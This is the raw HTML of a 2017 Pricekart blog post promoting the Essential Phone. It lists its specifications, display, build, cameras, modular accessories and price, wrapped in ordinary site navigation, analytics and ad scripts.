Reasons to Buy the Essential Phone"/> <meta property="og:url" content="https://www.pricekart.com/blog/top-5-reasons-to-buy-the-essential-phone"/> <meta property="og:type" content="article"/> <meta property="og:description" content="The Essential Phone is new, stunning &amp; modular smartphone. What entices us more is that this slab of beauty is crafted by Andy Rubin."/> <meta property="og:image" content="https://blog.pricekart.com/2017/05/04-Top-5-Reasons-to-Buy-the-Essential-Phone-343x215@2x.jpg"/> <meta property="og:image:url" content="https://blog.pricekart.com/2017/05/04-Top-5-Reasons-to-Buy-the-Essential-Phone-343x215@2x.jpg"/> <meta property="og:image:secure_url" content="https://blog.pricekart.com/2017/05/04-Top-5-Reasons-to-Buy-the-Essential-Phone-343x215@2x.jpg"/> <meta property="article:published_time" content="2017-05-31T15:00:38+05:30"/> <meta property="article:modified_time" content="2018-12-03T16:21:11+05:30"/> <meta property="og:updated_time" content="2018-12-03T16:21:11+05:30"/> <meta property="article:section" content="Latest Updates"/> <meta property="article:section" content="Reviews"/> <meta property="article:section" content="Top Lists"/> <meta property="article:publisher" content="https://www.facebook.com/pricekartcom/"/> <meta itemprop="name" content="Top 5 Reasons to Buy the Essential Phone"/> <meta itemprop="headline" content="Top 5 Reasons to Buy the Essential Phone"/> <meta itemprop="description" content="The Essential Phone is new, stunning &amp; modular smartphone. What entices us more is that this slab of beauty is crafted by Andy Rubin."/> <meta itemprop="image" content="https://blog.pricekart.com/2017/05/04-Top-5-Reasons-to-Buy-the-Essential-Phone-343x215@2x.jpg"/> <meta itemprop="datePublished" content="2017-05-31"/> <meta itemprop="dateModified" content="2018-12-03T16:21:11+05:30"/> <meta itemprop="author" content="Nitin"/> <link rel="publisher" href="https://plus.google.com/u/0/114085769666873120615"/> <meta name="twitter:title" content="Top 5 Reasons to Buy the Essential Phone"/> <meta name="twitter:url" content="https://www.pricekart.com/blog/top-5-reasons-to-buy-the-essential-phone"/> <meta name="twitter:description" content="The Essential Phone is new, stunning &amp; modular smartphone. What entices us more is that this slab of beauty is crafted by Andy Rubin."/> <meta name="twitter:image" content="https://blog.pricekart.com/2017/05/04-Top-5-Reasons-to-Buy-the-Essential-Phone-343x215@2x.jpg"/> <meta name="twitter:card" content="summary_large_image"/> <meta name="twitter:site" content="@Pricekartcom"/> <!--[if lt IE 9]> <script src="https://www.pricekart.com/blog/wp-content/themes/pricekart.com/js/html5.js" type="text/javascript"></script> <![endif]--> <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TP74BSJ');</script> <script data-ad-client="ca-pub-5528219532974171" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> </head> <body class="post-template-default single single-post postid-6828 single-format-standard page-builder no-sidebar full has-nav-dark has-mobile-head"> <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TP74BSJ" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript> <div class="main-wrap"> <div class="main-nav"> <div class="wrap"> <div class="navigation-wrap cf"> <nav class="navigation cf nav-dark has-search"> <div class> <div class="mobile" data-type="off-canvas" data-search="1"> <a href="#" class="selected"> <span class="text">Navigate</span><span class="current"></span> <i class="hamburger fa fa-bars"></i> </a> </div> <div class="menu-main-container"><ul id="menu-main" class="menu"><li id="menu-item-26175" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26175"><a href="https://www.pricekart.com">Pricekart.com</a></li> <li id="menu-item-81" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-81"><a href="https://www.pricekart.com/blog/">Blog</a></li> <li id="menu-item-601" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-cat-3 menu-item-601"><a href="https://www.pricekart.com/blog/category/news">News</a> <ul class="sub-menu"> <li id="menu-item-14009" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-53 menu-item-14009"><a href="https://www.pricekart.com/blog/category/news/controversies">Controversies</a></li> <li id="menu-item-14011" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-19 menu-item-14011"><a href="https://www.pricekart.com/blog/category/news/rumours">Rumours</a></li> <li id="menu-item-14012" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-41 menu-item-14012"><a href="https://www.pricekart.com/blog/category/news/telecom">Telecom</a></li> </ul> </li> <li id="menu-item-14010" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-17 menu-item-14010"><a href="https://www.pricekart.com/blog/category/news/new-launches">New Launches</a></li> <li id="menu-item-596" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-cat-33 menu-item-596"><a href="https://www.pricekart.com/blog/category/reviews">Reviews</a> <ul class="sub-menu"> <li id="menu-item-595" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-36 menu-item-595"><a href="https://www.pricekart.com/blog/category/advice">Advice</a></li> <li id="menu-item-14008" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-44 menu-item-14008"><a href="https://www.pricekart.com/blog/category/comparison">Comparison</a></li> <li id="menu-item-599" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-11 menu-item-599"><a href="https://www.pricekart.com/blog/category/how-tos">How To&#8217;s</a></li> </ul> </li> <li id="menu-item-598" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-cat-23 menu-item-598"><a href="https://www.pricekart.com/blog/category/life-tech">Life &#038; Tech</a> <ul class="sub-menu"> <li id="menu-item-26320" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-978 menu-item-26320"><a href="https://www.pricekart.com/blog/category/infographics">Infographics</a></li> <li id="menu-item-26321" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-979 menu-item-26321"><a href="https://www.pricekart.com/blog/category/videos">Videos</a></li> <li id="menu-item-603" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-cat-21 menu-item-603"><a href="https://www.pricekart.com/blog/category/top-lists">Top Lists</a></li> <li id="menu-item-26555" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26555"><a href="https://www.pricekart.com/mobile/phone-finder-online">Phone Finder</a></li> <li id="menu-item-26551" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26551"><a href="https://www.pricekart.com/used-mobile-price-calculator">Used Mobile Price</a></li> </ul> </li> <li id="menu-item-26547" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-5 menu-item-26547"><a href="https://www.pricekart.com/blog/category/shopping">Shopping</a></li> </ul></div> <div class="mobile-menu-container"><ul id="menu-main-1" class="menu mobile-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26175"><a href="https://www.pricekart.com">Pricekart.com</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-81"><a href="https://www.pricekart.com/blog/">Blog</a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-cat-3 menu-item-601"><a href="https://www.pricekart.com/blog/category/news">News</a> <ul class="sub-menu"> <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-53 menu-item-14009"><a href="https://www.pricekart.com/blog/category/news/controversies">Controversies</a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-19 menu-item-14011"><a href="https://www.pricekart.com/blog/category/news/rumours">Rumours</a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-41 menu-item-14012"><a href="https://www.pricekart.com/blog/category/news/telecom">Telecom</a></li> </ul> </li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-17 menu-item-14010"><a href="https://www.pricekart.com/blog/category/news/new-launches">New Launches</a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-cat-33 menu-item-596"><a href="https://www.pricekart.com/blog/category/reviews">Reviews</a> <ul class="sub-menu"> <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-36 menu-item-595"><a href="https://www.pricekart.com/blog/category/advice">Advice</a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-44 menu-item-14008"><a href="https://www.pricekart.com/blog/category/comparison">Comparison</a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-11 menu-item-599"><a href="https://www.pricekart.com/blog/category/how-tos">How To&#8217;s</a></li> </ul> </li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-cat-23 menu-item-598"><a href="https://www.pricekart.com/blog/category/life-tech">Life &#038; Tech</a> <ul class="sub-menu"> <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-978 menu-item-26320"><a href="https://www.pricekart.com/blog/category/infographics">Infographics</a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-979 menu-item-26321"><a href="https://www.pricekart.com/blog/category/videos">Videos</a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-cat-21 menu-item-603"><a href="https://www.pricekart.com/blog/category/top-lists">Top Lists</a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26555"><a href="https://www.pricekart.com/mobile/phone-finder-online">Phone Finder</a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26551"><a href="https://www.pricekart.com/used-mobile-price-calculator">Used Mobile Price</a></li> </ul> </li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-5 menu-item-26547"><a href="https://www.pricekart.com/blog/category/shopping">Shopping</a></li> </ul></div> </div> </nav> <div class="nav-search"> <div class="search-overlay"> <a href="#" title="Search" class="search-icon"><i class="fa fa-search"></i></a> <div class="search"> <form role="search" action="https://www.pricekart.com/blog/" method="get"> <input type="text" name="s" class="query" placeholder="Search..."/> <button class="search-button" type="submit"><i class="fa fa-search"></i></button> </form> </div> </div> </div> </div> </div> </div> <div id="main-head" class="main-head"> <div class="wrap"> <div class="mobile-head"> <div class="menu-icon"><a href="#"><i class="fa fa-bars"></i></a></div> <div class="title"> <a href="https://www.pricekart.com/blog/" title="Pricekart.com" rel="home" class="is-logo-mobile""> <img src="https://www.pricekart.com/blog/wp-content/uploads/2017/09/logo-1.png" class="logo-mobile"/> <img src="https://www.pricekart.com/blog/wp-content/uploads/2017/09/logo-1.png" class="logo-image" alt="Pricekart.com" data-at2x="https://www.pricekart.com/blog/wp-content/uploads/2017/09/logo-1.png"/> </a> </div> <div class="search-overlay"> <a href="#" title="Search" class="search-icon"><i class="fa fa-search"></i></a> <div class="search"> <form role="search" action="https://www.pricekart.com/blog/" method="get"> <input type="text" name="s" class="query" placeholder="Search..."/> <button class="search-button" type="submit"><i class="fa fa-search"></i></button> </form> </div> <!-- .search --> </div> </div> <header class="default"> <div class="title"> <a href="https://www.pricekart.com/blog/" title="Pricekart.com" rel="home" class="is-logo-mobile""> <img src="https://www.pricekart.com/blog/wp-content/uploads/2017/09/logo-1.png" class="logo-mobile"/> <img src="https://www.pricekart.com/blog/wp-content/uploads/2017/09/logo-1.png" class="logo-image" alt="Pricekart.com" data-at2x="https://www.pricekart.com/blog/wp-content/uploads/2017/09/logo-1.png"/> </a> </div> <div class="right"> <div class="adwrap-widget"> <h3><a style="color:#fff" href="https://www.pricekart.com/blog/submit-your-content">Sponsor Your Content / Review</a></h3> </div> </div> </header> </div> </div> <div class="breadcrumbs-wrap"> <div class="wrap"> <div class="breadcrumbs"><span class="location">You are at:</span><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url" href="https://www.pricekart.com/blog/"><span itemprop="title">Blog</span></a></span><span class="delim">&raquo;</span><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url" href="https://www.pricekart.com/blog/category/latest-updates"><span itemprop="title">Latest Updates</span></a></span><span class="delim">&raquo;</span><span class="current">Top 5 Reasons to Buy the Essential Phone</span></div> </div> </div> <div class="main wrap cf"> <div class="row"> <div class="col-8 main-content"> <article id="post-6828" class="post-6828 post type-post status-publish format-standard has-post-thumbnail category-latest-updates category-reviews category-top-lists title-above" itemscope itemtype="http://schema.org/Article"> <header class="post-header cf"> <div class="heading cf"> <h1 class="post-title item fn" itemprop="name headline"> Top 5 Reasons to Buy the Essential Phone </h1> </div> <div class="post-meta cf"> <span class="posted-on">on <span class="dtreviewed"> <time class="value-title" datetime="2017-05-31T15:00:38+05:30" title="2017-05-31" itemprop="datePublished">31st May, 2017</time> </span> </span> <span> IN <a href="https://www.pricekart.com/blog/category/latest-updates" rel="category tag">Latest Updates</a>, <a href="https://www.pricekart.com/blog/category/reviews" rel="category tag">Reviews</a>, <a href="https://www.pricekart.com/blog/category/top-lists" rel="category tag">Top Lists</a></span> <span>, <span class="bsf-rt-reading-time"><span class="bsf-rt-display-label"> </span> <span class="bsf-rt-display-time" reading_time="3"></span> <span class="bsf-rt-display-postfix" postfix="Minutes Read"></span></span></span> <span class="cats"> <a href="https://www.pricekart.com/blog/top-5-reasons-to-buy-the-essential-phone#disqus_thread" class="comments"><i class="fa fa-comments-o"></i> 0</a> </span> </div> <div class="featured"> <img width="686" height="430" src="https://blog.pricekart.com/2017/05/04-Top-5-Reasons-to-Buy-the-Essential-Phone-343x215@2x.jpg" class="attachment-main-full size-main-full wp-post-image" alt="04-Top-5-Reasons-to-Buy-the-Essential-Phone-343x215@2x" title="Top 5 Reasons to Buy the Essential Phone" srcset="https://blog.pricekart.com/2017/05/04-Top-5-Reasons-to-Buy-the-Essential-Phone-343x215@2x-343x215@2x.jpg 686w, https://blog.pricekart.com/2017/05/04-Top-5-Reasons-to-Buy-the-Essential-Phone-343x215@2x-300x188.jpg 300w, https://blog.pricekart.com/2017/05/04-Top-5-Reasons-to-Buy-the-Essential-Phone-343x215@2x-343x215.jpg 343w, https://blog.pricekart.com/2017/05/04-Top-5-Reasons-to-Buy-the-Essential-Phone-343x215@2x-300x188@2x.jpg 600w" sizes="(max-width: 686px) 100vw, 686px"/> </div> </header> <div class="post-container cf"> <div class="post-content-right"> <div class="post-content description " itemprop="articleBody"> <div id="bsf_rt_marker"><p>The <a href="https://www.pricekart.com/mobile/andy-rubin-essential-phone"><strong>Essential Phone</strong></a> is a new, stunning and modular smartphone. What entices us more is that this slab of beauty is crafted by the <em>Messiah</em> of Android himself, Andy Rubin. The Essential Phone is visually striking with an outlandish screen runs a custom version of Android and is priced at $699 (roughly Rs 45,100).</p> <p>So, what makes this <a href="https://www.pricekart.com/mobile"><strong>smartphone</strong></a> a must-have? Here are few reasons that will surely make you ditch your present mobile and order the Essential smartphone now!</p> <h4><span style="font-size: 18pt; font-family: 'book antiqua', palatino, serif;">Why Buy the Essential Phone?</span></h4> <ul> <li> <h5><span style="font-family: 'book antiqua', palatino, serif; font-size: 12pt;"><strong>Crafted from the creator of Android</strong></span></h5> </li> </ul> <p>The Android creator, Andy Rubin is no new name in today’s mobile industry. He was the CEO at Danger Inc. before creating Android which was then subsequently bought by Google. With the release of the Essential Phone, Rubin is all set to give a tough challenge to the most popular flagship mobiles.</p> <ul> <li> <h5><span style="font-family: 'book antiqua', palatino, serif; font-size: 12pt;"><strong>Outstanding Specifications at Glance</strong></span></h5> </li> </ul> <p><img loading="lazy" class="alignnone size-full wp-image-6833" src="https://www.pricekart.com/blog/wp-content/uploads/2017/05/02-Top-5-Reasons-to-Buy-the-Essential-Phone.jpg" alt="Top 5 Reasons to Buy the Essential Phone" width="1000" height="429"/></p> <p>The 2017’s new Phone offers top-of-the-line specifications which have enough power to challenge the current smartphone kings. The phone offers a unique 5.71-inch screen with a resolution of 2560 x 1312. It sports a Qualcomm 835 processor, 4GB of RAM, and 128GB of storage. The phone will feature its own AI assistant.</p> <blockquote><p><strong>Also Read: <a href="https://www.pricekart.com/blog/android-co-creator-to-make-ai-powered-smartphone/">Android Co-Creator to Make AI Powered Smartphone</a></strong></p></blockquote> <ul> <li> <h5><span style="font-size: 12pt; font-family: 'book antiqua', palatino, serif;"><strong>The Brilliant Display</strong></span></h5> </li> </ul> <p>The Essential Phone offers &#8220;an edge-to-edge display” which antes even the Samsung Galaxy S8. It screen takes up almost the entire front of the device. It has a higher screen-to-body-ratio as compared to the <a href="https://www.pricekart.com/mobile/samsung-galaxy-s8"><strong>Samsung Galaxy S8</strong></a>.</p> <div style="width: 702px;" class="wp-video"><!--[if lt IE 9]><script>document.createElement('video');</script><![endif]--> <video class="wp-video-shortcode" id="video-6828-1" width="702" height="439" preload="metadata" controls="controls"><source type="video/mp4" src="https://www.pricekart.com/blog/wp-content/uploads/2017/05/drop_video.mp4?_=1"/><a href="https://www.pricekart.com/blog/wp-content/uploads/2017/05/drop_video.mp4">https://www.pricekart.com/blog/wp-content/uploads/2017/05/drop_video.mp4</a></video></div> <p><span style="font-size: 10pt;">(Video Credits: http://www.essential.com)</span></p> <p>Further, you will love its futuristic body manufactured from titanium and ceramic making the phone pass any drop test with ease while its aluminium competitors scuffed and chipped during this test.</p> <ul> <li> <h5><span style="font-size: 12pt; font-family: 'book antiqua', palatino, serif;"><strong>No Headphone Jack</strong></span></h5> </li> </ul> <p>Ah ha! Again the headphone jack is ditched! Just like the iPhone, there is no traditional 3.5mm headphone jack. However, the Essential will ship a headphone dongle with the phone when it’s released.</p> <blockquote><p>Also Check: <a href="https://www.pricekart.com/mobile/mobile-phones-prices-in-range-of-40000-50000"><strong>Premium Phones above Rs.40000 </strong></a></p></blockquote> <ul> <li> <h5><span style="font-family: 'book antiqua', palatino, serif; font-size: 12pt;"><strong>Ace Rear Camera</strong></span></h5> </li> </ul> <p><img loading="lazy" class="alignnone size-full wp-image-6832" src="https://www.pricekart.com/blog/wp-content/uploads/2017/05/04-Top-5-Reasons-to-Buy-the-Essential-Phone.jpg" alt="Top 5 Reasons to Buy the Essential Phone" width="1000" height="553"/></p> <p>The device offers a dual camera with the front facing 8-megapixel sensor that can capture 4K videos. Further, the phone accompanies a 360-degree camera that can click into the top of the phone. The company will also offer a charging dock. Both these can be connected to the phone with small metal pogo pins. The second camera offers a monochrome sensor that will take in more light than the regular 13-megapixel sensor to offer better low light performance.</p> <ul> <li> <h5><span style="font-size: 12pt; font-family: 'book antiqua', palatino, serif;"><strong>Modular Features like the LG G5</strong></span></h5> </li> </ul> <p>Modular Essential accompanies a 360-degree camera that can be attached to the top of the phone (as described above) through small metal pins.</p> <ul> <li> <h5><span style="font-family: 'book antiqua', palatino, serif; font-size: 12pt;"><strong>Decently Priced</strong></span></h5> </li> </ul> <p><img loading="lazy" class="alignnone size-full wp-image-6834" src="https://www.pricekart.com/blog/wp-content/uploads/2017/05/03-Top-5-Reasons-to-Buy-the-Essential-Phone.jpg" alt="Top 5 Reasons to Buy the Essential Phone" width="1000" height="429"/></p> <p>The Essential Phone price is $699 (approximately £543).  The <a href="https://www.pricekart.com/mobile/upcoming-mobile-phones-in-india"><strong>upcoming mobile phone</strong></a> will be made available in Black Moon and Pure White colour variants. The Stellar Grey and Ocean Depths colour options are slated to launch at a later date.</p> <p>Looking at the above aspects it won’t be a hype to say that it’s Andy Rubin and his Essential Phone that has the prowess to shift the current smartphone paradigm.</p> <p>What are your thoughts on the Essential Phone? Let us know in the comments below!!</p> </div> <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> <ins class="adsbygoogle" style="display:block" data-ad-client="ca-pub-5528219532974171" data-ad-slot="4956478059" data-ad-format="auto"></ins> <script>
			(adsbygoogle = window.adsbygoogle || []).push({});
			</script> <div class="tagcloud"></div> </div> </div> </div> <div class="post-share"> <span class="text">Share.</span> <span class="share-links"> <a href="https://twitter.com/home?status=https%3A%2F%2Fwww.pricekart.com%2Fblog%2Ftop-5-reasons-to-buy-the-essential-phone" class="fa fa-twitter" title="Tweet It"> <span class="visuallyhidden">Twitter</span></a> <a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.pricekart.com%2Fblog%2Ftop-5-reasons-to-buy-the-essential-phone" class="fa fa-facebook" title="Share on Facebook"> <span class="visuallyhidden">Facebook</span></a> <a href="https://plus.google.com/share?url=https%3A%2F%2Fwww.pricekart.com%2Fblog%2Ftop-5-reasons-to-buy-the-essential-phone" class="fa fa-google-plus" title="Share on Google+"> <span class="visuallyhidden">Google+</span></a> <a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.pricekart.com%2Fblog%2Ftop-5-reasons-to-buy-the-essential-phone&amp;media=https%3A%2F%2Fblog.pricekart.com%2F2017%2F05%2F04-Top-5-Reasons-to-Buy-the-Essential-Phone-343x215%402x.jpg" class="fa fa-pinterest" title="Share on Pinterest"> <span class="visuallyhidden">Pinterest</span></a> <a href="http://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fwww.pricekart.com%2Fblog%2Ftop-5-reasons-to-buy-the-essential-phone" class="fa fa-linkedin" title="Share on LinkedIn"> <span class="visuallyhidden">LinkedIn</span></a> <a href="https://www.tumblr.com/share/link?url=https%3A%2F%2Fwww.pricekart.com%2Fblog%2Ftop-5-reasons-to-buy-the-essential-phone&amp;name=Top+5+Reasons+to+Buy+the+Essential+Phone" class="fa fa-tumblr" title="Share on Tumblr"> <span class="visuallyhidden">Tumblr</span></a> <a href="/cdn-cgi/l/email-protection#[base64]" class="fa fa-envelope-o" title="Share via Email"> <span class="visuallyhidden">Email</span></a> </span> </div> </article> <section class="navigate-posts"> <div class="previous"><span class="main-color title"><i class="fa fa-chevron-left"></i> Previous Article</span><span class="link"><a href="https://www.pricekart.com/blog/is-dual-camera-smartphones-essential-for-better-photography-dual-vs-single-battle" rel="prev">Is Dual Camera Smartphones Essential for better photography? Dual Vs Single Battle</a></span> </div> <div class="next"><span class="main-color title">Next Article <i class="fa fa-chevron-right"></i></span><span class="link"><a href="https://www.pricekart.com/blog/more-than-to-recover-different-types-of-flash-drives" rel="next">More Than To Recover: Different Types Of Flash Drives</a></span> </div> </section> <section class="related-posts"> <h3 class="section-head">Related Posts</h3> <ul class="highlights-box three-col related-posts"> <li class="highlights column one-third"> <article> <a href="https://www.pricekart.com/blog/top-10-valentines-day-gifting-ideas-to-impress-him" title="Top 10 Valentine’s Day Gifting Ideas To Impress Him" class="image-link"> <img width="351" height="185" src="https://blog.pricekart.com/2022/02/pk-blog3-351x185.jpg" class="image wp-post-image" alt="" loading="lazy" title="Top 10 Valentine’s Day Gifting Ideas To Impress Him"/> </a> <div class="cf listing-meta meta above"> <time datetime="2022-02-08T09:30:26+05:30" itemprop="datePublished" class="meta-item">8th February, 2022</time><span class="meta-item comments"><a href="https://www.pricekart.com/blog/top-10-valentines-day-gifting-ideas-to-impress-him#disqus_thread"><i class="fa fa-comments-o"></i> 0</a></span> </div> <h2><a href="https://www.pricekart.com/blog/top-10-valentines-day-gifting-ideas-to-impress-him" title="Top 10 Valentine’s Day Gifting Ideas To Impress Him">Top 10 Valentine’s Day Gifting Ideas To Impress Him</a></h2> </article> </li> <li class="highlights column one-third"> <article> <a href="https://www.pricekart.com/blog/top-10-superhero-t-shirts-for-boys" title="Top 10 Superhero T-shirts For Boys" class="image-link"> <img width="351" height="185" src="https://blog.pricekart.com/2021/11/banner-3-351x185.jpg" class="image wp-post-image" alt="" loading="lazy" title="Top 10 Superhero T-shirts For Boys"/> </a> <div class="cf listing-meta meta above"> <time datetime="2021-11-26T15:05:28+05:30" itemprop="datePublished" class="meta-item">26th November, 2021</time><span class="meta-item comments"><a href="https://www.pricekart.com/blog/top-10-superhero-t-shirts-for-boys#disqus_thread"><i class="fa fa-comments-o"></i> 0</a></span> </div> <h2><a href="https://www.pricekart.com/blog/top-10-superhero-t-shirts-for-boys" title="Top 10 Superhero T-shirts For Boys">Top 10 Superhero T-shirts For Boys</a></h2> </article> </li> <li class="highlights column one-third"> <article> <a href="https://www.pricekart.com/blog/top-10-washing-machine-its-reviews-buyers-guide" title="Top 10 Washing Machine, Its Reviews &#038; Buyer’s Guide" class="image-link"> <img width="351" height="185" src="https://blog.pricekart.com/2021/11/bannerimage-1-351x185.jpg" class="image wp-post-image" alt="" loading="lazy" title="Top 10 Washing Machine, Its Reviews &#038; Buyer’s Guide"/> </a> <div class="cf listing-meta meta above"> <time datetime="2021-11-23T18:09:11+05:30" itemprop="datePublished" class="meta-item">23rd November, 2021</time><span class="meta-item comments"><a href="https://www.pricekart.com/blog/top-10-washing-machine-its-reviews-buyers-guide#disqus_thread"><i class="fa fa-comments-o"></i> 0</a></span> </div> <h2><a href="https://www.pricekart.com/blog/top-10-washing-machine-its-reviews-buyers-guide" title="Top 10 Washing Machine, Its Reviews &#038; Buyer’s Guide">Top 10 Washing Machine, Its Reviews &#038; Buyer’s Guide</a></h2> </article> </li> </ul> </section> <div class="comments"> <div id="bsf-rt-comments"></div> <div id="comments"> <div id="respond" class="comment-respond"> <h3 id="reply-title" class="comment-reply-title"><span class="section-head">Leave A Reply</span> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/blog/top-5-reasons-to-buy-the-essential-phone#respond" style="display:none;">Cancel Reply</a></small></h3><p class="must-log-in">You must be <a href="https://www.pricekart.com/blog/login?redirect_to=https%3A%2F%2Fwww.pricekart.com%2Fblog%2Ftop-5-reasons-to-buy-the-essential-phone">logged in</a> to post a comment.</p> </div> </div> </div> </div> </div> </div> <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script nitro-exclude>
    document.cookie = 'nitroCachedPage=' + (!window.NITROPACK_STATE ? '0' : '1') + '; path=/';
</script> <script nitro-exclude>
    if (!window.NITROPACK_STATE || window.NITROPACK_STATE != 'FRESH') {
        var proxyPurgeOnly = 0;
        if (typeof navigator.sendBeacon !== 'undefined') {
            var nitroData = new FormData(); nitroData.append('nitroBeaconUrl', 'aHR0cHM6Ly93d3cucHJpY2VrYXJ0LmNvbS9ibG9nL3RvcC01LXJlYXNvbnMtdG8tYnV5LXRoZS1lc3NlbnRpYWwtcGhvbmU='); nitroData.append('nitroBeaconCookies', 'W10='); nitroData.append('nitroBeaconHash', 'dc94ce674508ee9219cac217e778088fce2241d25abc6b63fcde77f0dc2a2b41325f6f52b004f2fe276fa0b99fda3003959ad2baccb62284be0f26b6bf28c21a'); nitroData.append('proxyPurgeOnly', ''); nitroData.append('layout', 'post'); navigator.sendBeacon(location.href, nitroData);
        } else {
            var xhr = new XMLHttpRequest(); xhr.open('POST', location.href, true); xhr.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded'); xhr.send('nitroBeaconUrl=aHR0cHM6Ly93d3cucHJpY2VrYXJ0LmNvbS9ibG9nL3RvcC01LXJlYXNvbnMtdG8tYnV5LXRoZS1lc3NlbnRpYWwtcGhvbmU=&nitroBeaconCookies=W10=&nitroBeaconHash=dc94ce674508ee9219cac217e778088fce2241d25abc6b63fcde77f0dc2a2b41325f6f52b004f2fe276fa0b99fda3003959ad2baccb62284be0f26b6bf28c21a&proxyPurgeOnly=&layout=post');
        }
    }
</script> <footer class="main-footer"> <div class="wrap"> <div class="footer_category"><p><a href="/best-sellers" title="Best Sellers">Best Sellers</a> | <a href="https://www.pricekart.com/mobile" title="Mobile">Mobile</a> | <a href="https://www.pricekart.com/tablet" title="Tablet">Tablet</a> | <a href="https://www.pricekart.com/appliances" title="Home And Kitchen Appliances">Home &amp; Kitchen Appliances</a> | <a href="https://www.pricekart.com/electronics" title="TV &amp; Entertainment">TV &amp; Entertainment</a> | <a href="https://www.pricekart.com/cameras" title="Camera, DSLR &amp; Accessories">Camera, DSLR &amp; Accessories</a></p></div> <div class="footer_category"><p> <a href="https://www.pricekart.com/mobile/samsung-mobiles-price-list-in-india" title="Mobile">Samsung Mobiles Price</a> | <a href="https://www.pricekart.com/mobile/xiaomi-mobiles-price-list-in-india" title="Mobile">Xiaomi Mobiles Price</a> | <a href="https://www.pricekart.com/mobile/upcoming-mobiles-price-list" title="Mobile">Upcoming Mobiles</a> | <a href="https://www.pricekart.com/mobile/top-10-mobiles-price-list" title="Mobile">Top 10 Mobiles Price</a> | <a href="https://www.pricekart.com/mobile/4g-mobiles-price-list" title="Mobile">4g Mobiles Price</a> | <a href="https://www.pricekart.com/mobile/big-battery-mobiles-price-list" title="Mobile">Big Battery Mobiles</a> | <a href="https://www.pricekart.com/mobile/mobiles-below-10000" title="Mobile">Mobiles Below 10000</a> </p></div> <div class="footer_logo"> <p><a href="https://www.pricekart.com" title="Pricekart.com"><img src="/blog/wp-content/uploads/2017/09/logo-1.png" alt="Pricekart.com"></a></p> <p>&copy; 2026 Pricekart™ All rights reserved. All trademarks/logos/brands are the property of their respective owners.</p> <p><a href="https://www.pricekart.com/page/about-us" title="About Us">About Us</a> | <a href="/privacy" title="Privacy">Privacy</a> | <a href="/terms-conditions" title="Terms &amp; Conditions">Terms &amp; Conditions</a> | <a href="/page/contact-us" title="Contact Us">Contact Us</a> | <a href="/blog/submit-your-content" title="Submit your content">Submit Your Content</a></p> </div> </div> <div class="lower-foot"> <div class="wrap"> </div> </div> </footer> </div> <div id="bsf_rt_progress_bar_container" class="progress-container-top"> <div class="progress-bar" id="bsf_rt_progress_bar"></div> </div><link rel='stylesheet' id='mediaelement-css' href='https://www.pricekart.com/blog/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all'/> <link rel='stylesheet' id='wp-mediaelement-css' href='https://www.pricekart.com/blog/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all'/> <script type='text/javascript' src='https://www.pricekart.com/blog/wp-includes/js/comment-reply.min.js' id='comment-reply-js'></script> <script 